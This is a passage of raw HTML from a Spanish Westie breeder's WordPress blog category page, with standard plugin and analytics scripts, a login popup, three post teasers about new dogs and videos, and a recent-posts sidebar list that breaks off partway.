<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://losduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/losduendeszahories.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["losduendeszahories.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/losduendeszahories.com\/wp-admin\/admin-ajax.php","security":"8fc023a382","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/losduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/losduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/losduendeszahories.com\/wp-admin\/admin-ajax.php","ajaxNonce":"cea7e4b229","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://losduendeszahories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losduendeszahories.com/wp-json/wp/v2/categories/91" /><link rel="alternate" href="https://www.westie.es/category/presentacion/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://losduendeszahories.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://losduendeszahories.com"><link rel="alternate" href="https://losduendeszahories.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://losduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://losduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://losduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://losduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="archive category category-presentacion category-91 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_masonry_4 template_masonry top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-losduendeszahories-com woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://losduendeszahories.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://losduendeszahories.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://losduendeszahories.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://losduendeszahories.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://losduendeszahories.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://losduendeszahories.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://losduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://losduendeszahories.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://losduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://losduendeszahories.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://losduendeszahories.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://losduendeszahories.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://losduendeszahories.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://losduendeszahories.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://losduendeszahories.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://losduendeszahories.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://losduendeszahories.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://losduendeszahories.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://losduendeszahories.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://losduendeszahories.com/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://losduendeszahories.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://losduendeszahories.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://losduendeszahories.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://losduendeszahories.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://losduendeszahories.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://losduendeszahories.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://losduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Presentaciones</span>							</div>
																			<h1 class="page_title">Presentaciones</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap masonry " data-columns="4">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="Un nuevo miembro ha llegado al equipo" src="https://losduendeszahories.com/wp-content/uploads/2023/02/Junior-250x333.jpg"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://losduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://losduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://losduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://losduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">02/02/2023</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 315" href="https://losduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">315</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Un inesperado contacto con Nina Perek para conocer si tenía camadas, hizo posible que hablásemos mucho sobre westies y se estableciera un vínculo...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="Un sueño? Lo iremos viendo" src="https://losduendeszahories.com/wp-content/uploads/2024/01/Asya-250x281.jpg"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://losduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://losduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://losduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://losduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">08/01/2024</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 314" href="https://losduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">314</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Esperamos sacar el tiempo necesario para poder daros nuevas nuevas sobre esta pareja de hermanos. Los test de salud, cómo siempre, exquisitos...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd last">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://losduendeszahories.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://losduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://losduendeszahories.com/puppy/una-de-videos/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">07/07/2024</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 248" href="https://losduendeszahories.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">248</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Videos de presentación</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
	
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://losduendeszahories.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://losduendeszahories.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
